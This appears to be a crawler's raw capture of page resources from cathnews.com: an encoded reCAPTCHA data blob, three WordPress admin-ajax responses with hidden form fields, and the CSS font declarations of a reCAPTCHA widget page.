w7XDrsOXVMKObkV6ZF02w4BVZsKrwpzDpid2LsKPwqUNw74UEnTCuE5Ad1E4HjfCoWRIZSfDui/DhHpuw6rDu1JVwobCmcKVVWVrwr3DvMK3w4NHwrdiw7luW8O4wrnCj3LDhV3CqUZCw7bCjWfDuMKhwro2wqk1WMKawojClcKBwrFzw4FDw77DvgrDmD1tRxHCt8Otw5/CuMKxacOfwrHDtHPCmsOAZsOeRSwHw6TCg8OuE2kzRcKsVBsYwpUYw7wlwpEXUsOKCFPCqsKlw7snTsK9TAZ5w4kCwrfCuTVjVsOSKWrChcKtOljCn8OlVjdAwqJUw6UfesOow7TCjcOBGcO0XgIEw7TDmsO/[base64]/Dr1tqEsOEHsOQwofCqWfCpSPDi0vCrhTCrgBXJcK6NURYOVIXwo0GUcKJw7IracKna0VneDHDsF3CqMOhCjnCiFcZF8OkdjLDkcOjdjTDhcOEFMOYGwUjw4nDp8O8eynCpcO6bWbDjEQkwpZmwqVrwrohwoAqw44JTlrDhl7DiMOgBiEXHh/CjMK2wrQWBFzCscOuTybCsyvDucKNKMO5DcK0GsOjw5cVw7jDpkDDnE/DvUMbwqnCsMOlQ19kw5kpOcOFWsKIw5RJM8OUKF9NSEdTwqkNSAPCjQHDo8OjSnbCuMOnw4HDsMKsEREwwrbCusOSw5vCmEnChjpTazxKfcKaD8KgcsK5WsKxw4cXwqLCvMKuJMKwfF7DoA8lw60SDcK+wqrDhMK/[base64]/wq99QhJJGMOuwrjCmsOMTMOqwp1kw6sOScOKwowxXsKoKEQVEU50w5DCqMOVw7bDrcOPISZywrIlfsOMMSPCiGzCosKvwpAJOFM5wpA/[base64]/DtMK8ZwlKw4/CnzDCvwPDoHt1TnJVwovCpV9jCD/DnBPDhsKZLTNKwrVgAyVna8K7Q8K/DQLCoiLDu8OYw6J8w5twegNyw7okw7PCozLCjnxYN8OMJVkdwrFXJMKlOsOgw6PCsmwRwrt1w6zDmG3CtE7CtcK/[base64]/CnguwoNHB8OJOVM0wp3Cr8Odw7/CpMONw7U1b8Ofw6fDkTbDhsOwdMOKOWrCtsKNamfCssKGw7QHwqPCrsKAw4EXOB7DjMKebCRrw5XCi1Ifw7fDjwQCaSskw4p2wophQsOBKETCr1DDh8OiwrfCrAZIw7vDgcKWw4vCoMOFXsOGR2DCv8KEwobDmcOow79Ewp/CoQ8DU20tw4XDr8KeEhw2PMK6w7wBXBrCoMKpPmzCrk5jwr0ww41Ew55ICiNhw6HDkMKSZxHDmxQawo/CsglzesKcw5rDn8Ksw55Dw550TsOjCWnCsxbDp2EeCsKrwoMBw4zDmxNuw4I1UsKNw5LClsKJBAbDoG0IwpvCmhpdw6s1N2nCpBbCjMKVwofCnGfCiCvDhBVmVsKmwojDkMK3wqzCnSwqw47CpcOLLR/DiMOzw4rCoMO3SjotwoLCsi4OJxMlw7zDncOcwqbDo1wMDn7DiAfDpcK2GcOHMSV9w6HDh8K4EcOUwrc4w7dFw53CkkjCvk02EyfDgMKiVcK8wocww7/Cr1zDrkQww6rCuCPCo8OuLAEABDVsUGrDtSVywpDDgUTDt8OAw4jCtw7DtMKld8OUwqXCh8OFIsOFKj/DhQ8tecOkZ0PDscONe8KBEMKFw4PCqcK/wqkjwpXCiUrCnjlXenJBdhjDnETDocOfYMOOw6/[base64]/[base64]/DssOuQcOYdgrDnC3CrjjDjcKJwr3CncOxwoNmwqIww77DlxPCusK0woLCmU3DhMKMIVkgwrcaw4J3ecKmwr03XsKEw6/[base64]/[base64]/CqcKaCsKvw79vw6TCvhF1w6tdJnjDowl1w5ksECtEW2fCnMKzwobDjcOeeyB3wrrCsGsdU8OzWjlfw498wqXClE7CnEbCvx/[base64]/wpMawppbcMKRPF0ISzo0w7A5BWnDn8KfR8OdwpvDnMKEwplMRXfDlkPCv1pFeE/Dj8OlLsKwwoc4XsKWHcKrXcK+wr8aVwE/[base64]/CkcO1wq7Dl2ILw57DhRUkwpsQUAfCg8OwKjZndSE2IsOmYcOUJUBVE8Khw7zDhUhxwpAnA2rDgGtSw7nCoHjDmMKNIhl9w5TChnlTwpvCqwVcQCTDrTzCuTDCncO4wrfDicOkUX/DuwDDl8KbWTVWw47Cu3FZw6s7SMK5EMOhShBJw5tCZcK7LWofwqwUwqjDq8KQMMOLVRbCuSzCt1/DvmvDhcOXw5LDocOVwqRtF8OAExFTe0klNy/[base64]/CrMKncmDCsAXCvcKXPmALwqJlw5RlcsK/[base64]/fSTCpcKQY8OiXMKMw67DtcO7w7ZWesOwNsKQwo7DhcKWwr7CuQ47B8KkLBEyGsK5w5oiRcKgC8Kaw4/CgsOjUC16a2PDoMOOJsKQPEIjCFnDksOwMUN8IWs6wqhAw68uKMO+woVuw6XDgjtIcnjCqMKLw746wrYIPVQCw4fDosOOEMKTRBPCgMO3w67CgcKiwrTDjsKRwp3CgyPCgsKwwpd/w7/CgsKlASPCoz0NKcKRwojDtsKIwow4wpA+dcORw7kMEMOoS8K5w4HDrBBSwrzDu8OWCcKBwoUxWn8uwrU2wqjCo8Oewo3CgDzCt8ORfxzDrcOMwoHDi0cWw44KwphEb8K/w5gnwqvCpwcXQQZAwpDDhWPCvGQNwp8uwqXDnMK8CsKgwqYSw7lzVsOSw6FjwrUPw47Dlg/[base64]/[base64]/[base64]/Th1rFMOrw6XCrGkYwo7CgcOkwrA8wpt7w5MkwqolZMKPwq/DicOBw6lySQx1YsOLcF/Cg8KiUcK1w5IYw7Unw7l4VlIGwpjCocOJw7HDtE0xw7h/woVVw6wuwqvCnmvCjijDrcKtYgrCgMOOUTfCncKMKDvDtcKTM3RsQy9/wrbDt04+w44lwrRKw4AwwqN6dxTDl2IkLcOrw5/CgsO3e8KPAxjDn18Tw7t9wo/CosO+MGdVw53CncKXETHCgsKQw4rDozPDuMOPwpdVFcOPwpcaID7Du8OKwrvDhG7DiCrDvcOYXWPCg8OBAGHDssKwwpYjwp/ChQNgwpLCj0XDsDvDkcONw6LDpWw/w43DhMKfwq/DhyjCvMKpw6jDo8OXbMONEA0RRMOaSFIEL1whw4h0w4LDrUHClnzDnMKLNCTDvVDCtsO+C8KFwrzCiMOuwqsuw7TDvBLCiE4uVEUAw7zDlwLDrsK+w7XCuMKIK8O2w5MNZx5Iwr51LB5BU2VpMMKtCQ/[base64]/DhwnDn8KAwozCjw4sJcKEcMOjFn7DvRzCrwIWFyvDgA5IMMOEUjrDqsOYw45JFlTChW/[base64]/eHE+VFZKwqw/Thxpw7DCvRbCuD7DqSTCnAN2C8ODAlYEw4NxwrzCvcKzw4vDoMKARyNMw4bDhipww7cuRydyYDbCoTDCkmHDtcO6woMgwonDgcOjw69gID0ncsOMw6DClWzDnWfCpsKeF8K+wo/Cl1jCqsK6O8Kjw5oJED4oZsOfw7N0OwjDvMOsFcOBw53Dv2wqRy7Ctxkkwqxew4HDjAjCmwoKwqfDkcOjw4cZwqvCjGcZJsOzL0MBwqhIH8KjIwDCkMKOQQrDu0Qcw4llQ8KXfsOqw4BAU8KBUD7DuldZwos/wrJrTQtNU8KZWcKewotEQ8K8WsODQHgzwrDCjQ3CkMKhw5R1cVYRf0g6w43DkcOxw5HCq8OqVD/[base64]/[base64]/BHXCrxDCoGwpw6PDtCnDvFHCr8KPQcOVw6NYwqTClkvCkDvDocOmBizDusOyf8Klw5jDil9GClXCqsO6TV/Ci3ZPw7vDk8K9XX/Dt8O2woxawooDJsKnDMKLYWjDnS3CogMnw6NOWlPCqsKvw6vCv8ObwqPCn8KGw6d2w7BIwobDpcOpwpPCg8Ksw4MOw7jDhg3Dmjcnw47DpMKdwq/DosObwrrChcKWM2fDj8KSfWxVGMK2LsO/[base64]/[base64]/DrzZ/Tyh9w7smfCgBAMO7JVdQw7BuPj8Fw6wBa8KDVsKiUTjDrkPDrMKNw6/DmUzCpsOhEzs1O0nCgMKiw7zDgsO7QsOvA8Otw63Cj2/Dt8KDHmnDucKhJsO3w7TCgcO2aF7CshPDkUHCvMOSe8O8R8O7e8OQw5QODcOIw7zDnsK1dnTCmXE8w7TClEk8w5FCw5fDnMODw4kvEcOAwqfDt3TCqm7DgMKEAX9dXMKqw5TDn8KySnNvw63DkMK2w4A9acKjw5nDln5pw5/DliQlwrHDphQ5woJWBMKgwrEqw4E0UcOgZlbCnChCSsOFwofCisKQw73CuMOlw6FgdWjCm8ObwpzCtQ5ndMOww7lmTsOnw5hqT8OGw6zDqwp5w4tswovCljhmcMOQwoPDiMO4L8OKwofDl8KlLcOJwpHCnXJUWm8xUyjCpMOtwrdkLcOKPh1Jw4zDu0/DlSvDlF4qeMKfw6w9UMKEwo4sw6XDt8OyK3nDvsKsYTvCnW7ClcKcDsODw4/DlX48wqDCusOew5XDscKnwrnCin88RcOyPkpXw53CtMKfwoTDvsOXwojDlMKhwp0hw6pEVMK+w5TCrBwtekQkwoscSMKYw5rCrsKhw7V9wp/CiMOJasKfwqPChcOlZH3DqcKXwqMGw7A3w6V+enw0wrJtIVM1I8OvUVHCs3g5NiMQw6zDoMOpS8OJYsKKw70Mw4B6w5TClcK6wq7CucKvKQ/[base64]/DvTPCvRnCsMKQGT9jRmdUwoQFwqBlUsKAwod1YHvCrcKSw4fCt8KXaMOaZ8KPw5bClMK+wr7Dlj/CisOaw5PDlcK3HV4ZwonCtMOZwrvDgSZAw43DmsKHw7DCgzoCw4EDOMK1eyDCv8O9w70pXMODDX/DujVUJUZ5SsKhw7ZkLyDDp2nCpSZCInFCUGXDpMOmw5/Ct23Cj3o0cwZvwrktNHN3wo/Ct8KMwqlqw51Tw5LDlsKDwoUkw6UcwpjDqzvDpCTDhMKkwrfDvzLCiD/Cg8OQwrctw5tnw4VXLcOvwqXDoClWbcKiw5IYfMOYNsKvQsO7dhJpMcO0OcOLRw4sbksUwp81w5nClm0AZcK5J2MKwr4tBVrCvCnDjcO0wrscwp/CvMK0w57Di3LDvnQWwp8rQsOew4NVw5nDlMOqP8Kww5bCpREVw7csFMKCwrEhfmU2w6zDu8KfNMOzw4AGaj/CncOCSsKzw4rCmsOJw55TLsOTwojCkMKjUcK6cA7DgsOewq3CqQbDl0nCl8KGwoHDpcO7e8OSw47DmsOdaCbChUHDvQPDv8OYwrkewrfDtSIcw7hywooPNMKgwrXDtxTDucK1YMKAGmUFTsK2HlbCh8OWMWZaLcKBc8Kbw5Vww4zCighcQcO8wrU0NS/[base64]/Dm8OMwqnCjGDDjsOKw4wyC8KObkBRFX10w5TDoF3CksOAacK3wpARw7Ejw7FafiLCjktbf0pef0XChizDvcORwqsqwqjCjsOSa8OXw5huw77DhELDty/DpQRUH1FIBcOSN004woDDrktkHMOFw7RaZ27Drjthw5EIw7ZLdiHDoR03w5LDrsK2w4RxN8KvwpoIKCLDjyp/[base64]/Cs8K/w6jCu8Ovw6XCrMKaWsKRwqzClmHDkmTCrcOOF8KcasKWDFM2w6DDijXCs8ONBsOuMcKUORR2YMOQe8KwYU3DrllCTMK4wqjDt8Oqw4zDpnUKw7B2w7EPw751woXCpwDCjz1ew53DqC/CocOWISEswpsBw65dwrgcPcKYwrM1QsK2wqnCg8KKRMKPWxVww73CvMKKJCNSA0jCpcK2wo7ChybDjD/DqcKtITrDt8Ohw7DCtQgiKsOqwr4HEC8pcsONwqfDpyrCvV8NwoIJTsK+TGV1wpTDvMOMa2Q+RSnDs8KXEn7CkCzCh8K6NsObREUmwoBLQ8KNwqrCrAFdKsO2H8KNPEjCmMOfwqUqw4HDiH/Dt8KdwoUYdh0aw43DtMK8w71sw5U1DsOWSz1Kwo7DmMKbP0DDtXHCgABBEMOgw5hCTsOPXnxvwonDggU3Z8K0UsKZwqbDmMOSIMOuwqbDmVTCgMKbD0kochI3djfDnHnDj8KqEMORJsKzVHrDk2orcCBhA8KKw6gIwq/DuFM+W09JD8KAwoJfHTplRwM/w49OwqZwJCEHUcKuw69Sw740RXc/OglxcRLCjcO9bFoRwrbDs8KnOcKYVXjDiV3DsB8cal/Dv8KOUsOOS8KBwoDCjnDDkilsw5LDihjCvcKZwodnS8OEw59Owqk7wpHDvsOrw4/Dr8OfIMOjESESXcKtPmMJScKow6XDmBjCicOWw7vCvsOHF37ClDUuQsOPDzvClcODEMOTZl/[base64]/DvMO0WsK3wpppwrxFAsOpCcOUVXbColLCnMKtasKMTsOswopxwql8N8OIw7k9wrF/w5MvG8OAw7/[base64]/[base64]/Cv3x+wp1zOg1ZwqQxwpjDm8Onw4TDsi9pwrA9FMKOw54TGMKtwqfCiMKtYsO/w48uSkExw63DuMOJWBDDmcKfw4NVw6TDr0cXwqt4McKjwqLDp8K+HcKDFhvChhBsa2PDkcKHH2DCmhfDtcKGw7zCtcO5w7lMaijDnjLCpXAJw7x+YcKlVMK7GXPDocKcwrQEwrF7VXXCsA/CicKkEjFOOxkBBHbCgcKNwqgCw5TCiMK5wpktGQEDKFs0QsOhK8Ogw4t0a8Kgw6MLw6xpw4vDhkDDlATClsOkaW4hw5vCjXNOwprDtMOMw5Icw4FzFsKgwo4CJMKhw547w7rDiMKVRsKywo/DvMOERsONJMO7CMOMOzPDqVfDomoSw53CvBcFU1XDv8KVCcOxw4w4wrYaZcK4w7/DuMK7aRvCoClgw5DDhTfDhEAPwqpbw5rCuF8mMw85w4TDvBhkwrTDocKJw6onwqwdw63CvcK4YSs7BxvDhn93WsO1\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,788],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X1Asw2Bz/dcFrJNMi9OnRNt0Jr//ZW7817uWdgu4iYU\\u003d\x22,1,0,null,1,1769917452494,0,0,[249,185,40,220,125],null,[118],\x22RC-5WJLj36XJPuUVw\x22,null,null,null,null,null,\x220dAFcWeA7ubW8ldECVJbkhKZxINtZuP4LCfwNI7sASF8B_rABTZz0XKMh3WuWrSNsnhQQg6yHwe1kfS9k1KTYtfw9AMeuK6StB1Q\x22,1770000252759]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -323
content:
<input type="hidden" name="register-security" value="5a0fed9fe3" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -594
content:
<input type="hidden" name="register-security" value="5a0fed9fe3" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -593
content:
<input type="hidden" name="register-security" value="5a0fed9fe3" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=9ha07l3h0zbq
body_size: 48935
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
